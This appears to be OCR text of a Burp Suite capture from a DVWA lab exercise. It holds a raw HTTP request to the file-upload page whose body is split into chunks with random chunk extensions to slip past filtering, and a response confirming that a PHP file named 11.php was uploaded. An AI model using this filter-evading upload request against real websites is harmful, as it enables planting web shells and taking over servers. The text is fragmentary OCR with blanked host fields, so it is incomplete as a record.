 Request
Pretty Raw Hex \n
1 POST /dvwa-master/vulnerabilities/upload/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------295619755938671585841455041216
8 Content-Length: 17520
9 Origin:
10 Connection: close
11 Referer: http:/ /dvwa-master/vulnerabilities/upload/
12 Cookie: security=impossible; security=low; PHPSESSID=
1kepkfbikl9bvargacgu9mirl2
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
15
16 3;n3QKX1R
17 ---
18 5;9m1UaD
19 -----
20 1;vorVZo6FwHxhXjZBgvSWM
21 -
22 3;rhftBQM65XrC
23 ---
24 1;HSge2IXc0
25 -
26 2;Hys4jU9F
27 --
28 2;SUTHi7K1CIC07sfq
Response
Pretty Raw Hex Render \n
74 <div class="vulnerable_code_area">
75 <form enctype="multipart/form-data" action="#" method="POST">
76 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
77 Choose an image to upload:<br />
<br />
78 <input name="uploaded" type="file" />
<br />
79 <br />
80 <input type="submit" name="Upload" value="Upload" />
81
82 </form>
83 <pre>
../../hackable/uploads/11.php succesfully uploaded!
</pre>
84 </div>
85
86 <h2>
More Information
</h2>
87 <ul>
88 <li>
<a href="https://www.owasp.org/index.php/Unrestricted_File_Upload
" target="_blank">
https://www.owasp.org/index.php/Unrestricted_File_Upload
</a>
</li>
89 <li>
<a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">
https://blogs.securiteam.com/index.php/archives/1268
</a>
</li>
90 <li>